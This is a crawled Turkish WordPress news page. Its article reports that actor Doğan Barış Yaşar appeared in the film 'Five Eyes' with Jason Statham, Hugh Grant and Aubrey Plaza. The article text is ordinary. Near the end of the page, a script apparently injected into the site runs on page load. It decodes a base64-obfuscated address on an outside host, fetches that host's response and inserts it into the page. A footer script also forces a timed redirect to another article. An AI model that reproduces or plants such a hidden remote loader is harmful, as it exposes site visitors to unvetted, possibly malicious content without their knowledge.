

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desifrehaber.net/dunya-sinemalarina-adimini-saglam-adimlarla-atmaya-devam-ediyor-2-3267.html
body_size: 6126
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Dünya sinemalarına adımını sağlam adımlarla atmaya devam ediyor! &#8211; Deşifre Haber</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Deşifre Haber &raquo; Dünya sinemalarına adımını sağlam adımlarla atmaya devam ediyor! yorum akışı" href="https://desifrehaber.net/dunya-sinemalarina-adimini-saglam-adimlarla-atmaya-devam-ediyor-2-3267.html/feed" />
<link rel='stylesheet' id='theme-style-css' href='https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://desifrehaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desifrehaber.net/wp-json/wp/v2/posts/3267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desifrehaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://desifrehaber.net/dunya-sinemalarina-adimini-saglam-adimlarla-atmaya-devam-ediyor-2-3267.html" />
<link rel='shortlink' href='https://desifrehaber.net/?p=3267' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://desifrehaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesifrehaber.net%2Fdunya-sinemalarina-adimini-saglam-adimlarla-atmaya-devam-ediyor-2-3267.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://desifrehaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesifrehaber.net%2Fdunya-sinemalarina-adimini-saglam-adimlarla-atmaya-devam-ediyor-2-3267.html&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://desifrehaber.net/dunya-sinemalarina-adimini-saglam-adimlarla-atmaya-devam-ediyor-2-3267.html"
    },
    "headline": "Dünya sinemalarına adımını sağlam adımlarla atmaya devam ediyor!",
    "description": "Doğan Barış Yaşar, dünyaca ünlü oyuncular Jason Statham, Hugh Grant ve Aubrey Plaza ile birlikte &#8220;Five Eyes&#8221;&#8230; Doğan Barış Yaşar, dünyaca ünlü oyuncular Jason Statham, Hugh Grant ve Aubrey Plaza ile birlikte “Five Eyes” filminde birlikte rol aldı… Oyunculuk kariyerinde ekranların fenomen dizisi Çukur’da canlandırdığı “Victor” karakteri ile iddialı bir giriş yapan Doğan Barış Yaşar [&hellip;]",
    "image": {
        "@type": "ImageObject",
        "url": "https://desifrehaber.net/wp-content/uploads/2021/05/1622046267_Dunya-sinemalarina-adimini-saglam-adimlarla-atmaya-devam-ediyor.jpg",
        "width": 1200,
        "height": 630
    },
    "author": {
        "@type": "Person",
        "name": "kamil"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Deşifre Haber",
        "logo": {
            "@type": "ImageObject",
            "url": "https://desifrehaber.net/wp-content/themes/webolur/logo.png"
        }
    },
    "datePublished": "2021-05-26T16:24:26+00:00",
    "dateModified": "2021-05-26T16:24:26+00:00"
}</script>
      <meta property="og:type" content="article" />
      <meta property="og:site_name" content="Deşifre Haber" />
      <meta property="og:title" content="Dünya sinemalarına adımını sağlam adımlarla atmaya devam ediyor!" />
      <meta property="og:description" content="Doğan Barış Yaşar, dünyaca ünlü oyuncular Jason Statham, Hugh Grant ve Aubrey Plaza ile birlikte &#8220;Five Eyes&#8221;&#8230; Doğan Barış Yaşar, dünyaca ünlü oyuncular Jason Statham, Hugh Grant ve Aubrey Plaza ile birlikte “Five Eyes” filminde birlikte rol aldı… Oyunculuk kariyerinde ekranların fenomen dizisi Çukur’da canlandırdığı “Victor” karakteri ile iddialı bir giriş yapan Doğan Barış Yaşar [&hellip;]" />
      <meta property="og:url" content="https://desifrehaber.net/dunya-sinemalarina-adimini-saglam-adimlarla-atmaya-devam-ediyor-2-3267.html" />
      <meta property="og:image" content="https://desifrehaber.net/wp-content/uploads/2021/05/1622046267_Dunya-sinemalarina-adimini-saglam-adimlarla-atmaya-devam-ediyor.jpg" />
      <meta property="article:published_time" content="2021-05-26T16:24:26+00:00" />
      <meta property="article:modified_time" content="2021-05-26T16:24:26+00:00" />
      <meta property="article:author" content="kamil" />
    <link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-270x270.png" />
	<meta name="google-site-verification" content="_ek0qSFBDLk_PLJmx-k-yGxJvlBdcj1MATFhnZFapBg" />
	  </head>
<body class="wp-singular post-template-default single single-post postid-3267 single-format-standard wp-theme-webolur">
<div class="container">
		

	
	</div>

 

  <header>
        <div class="container">
            <div class="logo">
<a href="https://desifrehaber.net/"><img height="45"src="/logo.png" title="Deşifre Haber"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://desifrehaber.net/kategori/egitim">Eğitim</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://desifrehaber.net/kategori/gundem">Gündem</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://desifrehaber.net/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://desifrehaber.net/kategori/saglik">Sağlık</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://desifrehaber.net/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6457"><div class="gtranslate_wrapper" id="gt-wrapper-43937431"></div></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container">
 
<div class="baslik">

<h1>Dünya sinemalarına adımını sağlam adımlarla atmaya devam ediyor!</h1><p id="ozet"> Doğan Barış Yaşar, dünyaca ünlü oyuncular Jason Statham, Hugh Grant ve Aubrey Plaza ile birlikte "Five Eyes".</p>


 	
		

</div>
<div class="asikome">
	

	
	</div>

<div class="content">

					
		  <div class="kapak">
				 
	 	 <img width="700" height="420" src="https://desifrehaber.net/wp-content/uploads/2021/05/1622046267_Dunya-sinemalarina-adimini-saglam-adimlarla-atmaya-devam-ediyor.jpg" class="attachment-large size-large wp-post-image" alt="Dünya sinemalarına adımını sağlam adımlarla atmaya devam ediyor!" decoding="async" fetchpriority="high" /> 
			 </div> 
	<div class="meta">
    <span class="meta-item">26 Mayıs 2021</span>
    <span class="meta-item"><a href="https://desifrehaber.net/kategori/magazin" rel="category tag">Magazin</a></span>
    <span class="meta-item"><a style="float: right;padding: 3px 8px;  " class="tooltip-class" title="Google News" href="https://news.google.com/publications/CAAqBwgKMKf-mQsw0YiyAw?hl=tr&gl=TR&ceid=TR%3Atr" target="_blank"><span style=" color: #4285f4; ">G</span><span style=" color: #ea4336; ">o</span><span style=" color: #fbbd05; ">o</span><span style=" color: #4285f4; ">g</span><span style=" color: #34a853; ">l</span><span style=" color: #ea4336; ">e</span> <span style="color:#2a2a2a;"> News</span> </a></span>
</div> 
  

 
        <p style="font-size:18px;"> Doğan Barış Yaşar, dünyaca ünlü oyuncular Jason Statham, Hugh Grant ve Aubrey Plaza ile birlikte &#8220;Five Eyes&#8221;&#8230;</p>
<p></p>
<div class="entry-content">
<p style="font-size:18px;"> Doğan Barış Yaşar, dünyaca ünlü oyuncular Jason Statham, Hugh Grant ve Aubrey Plaza ile birlikte “Five Eyes” filminde birlikte rol aldı…</p>
</p>
<div class="entry-content">
<p>Oyunculuk kariyerinde ekranların fenomen dizisi Çukur’da canlandırdığı “Victor” karakteri ile iddialı bir giriş yapan Doğan Barış Yaşar başarılarına bir yenisini daha ekledi.</p>
<p><img decoding="async" loading="lazy" class="alignnone wp-image-4495 size-full" src="https://desifrehaber.net/wp-content/uploads/2021/05/1622046266_266_Dunya-sinemalarina-adimini-saglam-adimlarla-atmaya-devam-ediyor.jpg" loading="lazy" alt="" width="900" height="900"></p>
<p>Başarılı oyuncu Doğan Barış Yaşar, Çukur dizisindeki “Victor” rolünden sonra TRT Belgesel tarafından çekilen ve 18 ülkede gösterime giren “Savaşın Efsaneleri” projesinde yer aldı. Başarılı oyuncu Vikinglerin unutulmaz savaşçı krallarından biri olan “Kral Guthrum” rolüyle dünya sinemalarına göz kırpmıştı.</p>
<p><img decoding="async" loading="lazy" class="alignnone wp-image-4496 size-full" src="https://desifrehaber.net/wp-content/uploads/2021/05/1622046266_364_Dunya-sinemalarina-adimini-saglam-adimlarla-atmaya-devam-ediyor.jpg" loading="lazy" alt="" width="900" height="900"></p>
<p>TRT Belgesel ekranlarında yayınlanan ve başrolünü oynadığı rolle birçok yapımcı ve yönetmenin ilgisini çeken Doğan Barış Yaşar çekimleri Antalya’da yapılan ve başlıca rollerini dünyaca ünlü yıldız jason Statham’ın yaptığı “Five Eyes” filmi ile Hollywood’a göz kırpmayı başardı.</p>
<p><img decoding="async" loading="lazy" class="alignnone wp-image-4497 size-full" src="https://desifrehaber.net/wp-content/uploads/2021/05/1622046266_771_Dunya-sinemalarina-adimini-saglam-adimlarla-atmaya-devam-ediyor.jpg" loading="lazy" alt="" width="900" height="899"></p>
<p>Çekimleri Antalya’da basına kapalı olarak yapılan filmde rol alan Doğan Barış Yaşar, Jason Statham gibi dünyaca bir oyuncu ve dünyanın sayılı yönetmenlerinden biri olan Guy Ritche’in bir projesinde yer almaktan büyük mutluluk duyduğunu dile getirdi.</p>
<p><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-4498" src="https://desifrehaber.net/wp-content/uploads/2021/05/1622046266_46_Dunya-sinemalarina-adimini-saglam-adimlarla-atmaya-devam-ediyor.jpg" loading="lazy" alt="" width="160" height="160"></p>
<p>Doğan Barış Yaşar “Filmde oynamam teklif edildiğinde büyük bir heyecan yaşadım. Dünyaca ünlü bir yönetmen ve dünyaca ünlü bir oyuncu ile aynı projede olmak çok az kişiye nasip olacak bir olay. Jason Statham benim gençlik dönemlerimin idol oyuncularından birisiydi. Filmde Statham dışında Hugh Grant, Aubrey Plaza gibi ayrıca iki büyük yıldız daha vardı. Set ortamımız çok mükemmel geçti. Başrollerde Statham varsa o zaman aksiyon da vardır tabi. Film müthiş bir aksiyon filmi. Yönetmenimiz Guy Ritche çekimler bittikten sonra başka bir prjede daha birlikte olabileceğimizi söylediğinde sevincimi tarif edemem” diyerek duygularını ifade etti.</p>
</div>
<p>Kaynak: Zirve Haber Ajansı [<b>ZHA</b>]</p>
</p></div>
<p>Kaynak: Zirve Haber Ajansı [<b>ZHA</b>]</p>

            <div class="tags" style="padding:0px;">Etiketler: <a href="https://desifrehaber.net/etiket/dogan-baris-yasar" rel="tag">Doğan Barış Yaşar</a></div>
     
	
	
	<ul>            <a href="https://desifrehaber.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-17534.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="474" src="https://desifrehaber.net/wp-content/uploads/2026/01/dogan-cem-ozan-aydemir-salman-tin-20260123.jpg" class="attachment-full size-full wp-post-image" alt="Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen-17378.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ceren-aslan-20260123.jpg" class="attachment-full size-full wp-post-image" alt="Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/esma-er-sanatseverleri-hayran-birakti-17324.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="721" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" class="attachment-full size-full wp-post-image" alt="Esma Er sanatseverleri hayran bıraktı" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Esma Er sanatseverleri hayran bıraktı</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-17303.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/petek-dincoz-20260119.jpg" class="attachment-full size-full wp-post-image" alt="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-17276.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="481" src="https://desifrehaber.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" class="attachment-full size-full wp-post-image" alt="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-17233.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="712" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115.jpg" class="attachment-full size-full wp-post-image" alt="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</p>  
		  </div>
		
		</div></a>
            </ul> 
<style>.benzer-box {
   width: 32.3%;
    float: left;
    box-sizing: border-box;
    padding: 7px;
    margin: 0px 0.5%;
    background: #eb2321;
        min-height: 170px;
	  max-height: 170px;
    color: #fff;
	margin-bottom: 6px;
}
	.benzerbaslik{margin:0px;font-size: 16px;}
	.benzerhaber img  {
    max-height: 100px;
    object-fit: cover;
}
	.benzerbaslik p{margin:0px;}
	@media only screen and (max-width: 600px) {
 .benzerhaber img {
    max-height: 100px;
    min-height: 100px;
    object-fit: cover;
}
}
	
</style>
	 
	
	
</div>


<div class="sidebar"><aside>
            <section id="search-2" class="widget widget_search"><h2 class="widget-title">Haber arayın!</h2><form role="search" method="get" class="search-form" action="https://desifrehaber.net/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section><section id="recent_posts_with_thumbnails-2" class="widget widget_recent_posts_with_thumbnails"><h2 class="widget-title">En Son Haberler</h2><ul><li><a class="resimlibilesen" href="https://desifrehaber.net/kemal-basar-konseri-4-subatta-kadikoyde-17620.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/kemal-basar-20260124.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/kemal-basar-konseri-4-subatta-kadikoyde-17620.html">Kemal Başar konseri 4 Şubat’ta Kadıköy’de</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/2026nin-iddiali-korku-filmi-seyatin-i-cin-6-martta-vizyona-giriyor-17579.html"><img width="722" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/SEYATIN-I-CIN-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/2026nin-iddiali-korku-filmi-seyatin-i-cin-6-martta-vizyona-giriyor-17579.html">2026’nın İddialı Korku Filmi “Şeyatin-i Cin” 6 Mart’ta Vizyona Giriyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ibb-sehir-tiyatrolari-gecmisin-golgesi-oyunuyla-atasehirde-17547.html"><img width="720" height="481" src="https://desifrehaber.net/wp-content/uploads/2026/01/gecmisin-golgess-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ibb-sehir-tiyatrolari-gecmisin-golgesi-oyunuyla-atasehirde-17547.html">İBB Şehir Tiyatroları “Geçmişin Gölgesi” oyunuyla Ataşehir’de</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-17534.html"><img width="720" height="474" src="https://desifrehaber.net/wp-content/uploads/2026/01/dogan-cem-ozan-aydemir-salman-tin-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-17534.html">Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/cigdem-turandan-romantik-esinti-begonvil-cicekleri-17494.html"><img width="719" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/cigdem-turan-1001-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/cigdem-turandan-romantik-esinti-begonvil-cicekleri-17494.html">Çiğdem Turan’dan romantik esinti “Begonvil Çiçekleri”</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen-17378.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ceren-aslan-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen-17378.html">Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/esma-er-sanatseverleri-hayran-birakti-17324.html"><img width="721" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/esma-er-sanatseverleri-hayran-birakti-17324.html">Esma Er sanatseverleri hayran bıraktı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17323.html"><img width="720" height="471" src="https://desifrehaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17323.html">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17320.html"><img width="720" height="471" src="https://desifrehaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17320.html">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-17303.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/petek-dincoz-20260119.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-17303.html">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></li></ul></section>    </aside>
</div>
<div class="clear"></div>
 

</div>


 
 
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright">Copyright &copy; 2026 Deşifre Haber</div>
	<div class="flink">
	<a href="/hakkimizda">Hakkımızda</a> | 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;     clear: both;">
		
	
		
		
		<p style="margin:10px 0px;"> <a href="https://desifrehaber.net/sitemap_index.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://desifrehaber.net/zorlu-medikal-kurucusu-yasin-okmen-deprem-bolgesine-yardim-gonderdi-4826.html">Zorlu Medikal Kurucusu Yasin Ökmen deprem bölgesine yardım gönderdi.</a>   
</p> 

<a href="https://webolur.com/"  target="_blank"><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="100" height="auto" /></a>
| <a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="100" height="auto"></a>
				
			
  			<div style="margin:10px 0px;">
				
			 
	</div>
			
				<div class="basin"><ul><li><a href="https://webolur.com">Ucuz Web Tasarım</a></li></ul></div><style>.basin li{
 margin: 6px 7px;
    float: left;
}
			.basin {
    height: 50px; 
    overflow-y: auto; 
     padding: 5px;  
    box-sizing: border-box;  
} 
	
				</style>	 	
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webolur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="gt_widget_script_43937431-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['43937431'] = {"default_language":"tr","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-43937431","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://desifrehaber.net/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/dunya-sinemalarina-adimini-saglam-adimlarla-atmaya-devam-ediyor-2-3267.html" data-gt-orig-domain="desifrehaber.net" data-gt-widget-id="43937431" defer></script></body>

</html>
